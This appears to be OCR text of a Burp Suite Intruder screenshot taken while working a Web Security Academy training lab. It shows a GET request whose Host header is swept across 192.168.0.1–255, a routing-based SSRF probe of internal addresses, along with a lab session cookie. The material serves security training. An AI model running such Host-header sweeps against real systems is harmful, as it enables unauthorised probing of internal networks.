 Sniper attack
Start attack
Target
https://0ad900320426e2d2e97eff2700730048.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET / HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=oq5fpxP4JVZ2Bd43l1OBebnF0BFgOzvp; _lab=
47%7cMC0CFQCHCAc%2bZjA7Oo1HUb07FUQGB2bTIAIUEKmmt2AAsONy5SZnI%2bJHrpU5T4Sk4XGLi%2f9axZAT%2ff
glx%2bhO6Z3NRqneKkdVGpMu8cv8nufUjzYUdbHl1MfqLZPVV0Ih72EqBND3rRNSpzG91fElQtT%2b44B9y2DnSpsaA
Q4jP5MYqrwe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
1 highlight
1 payload position
Length: 683
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule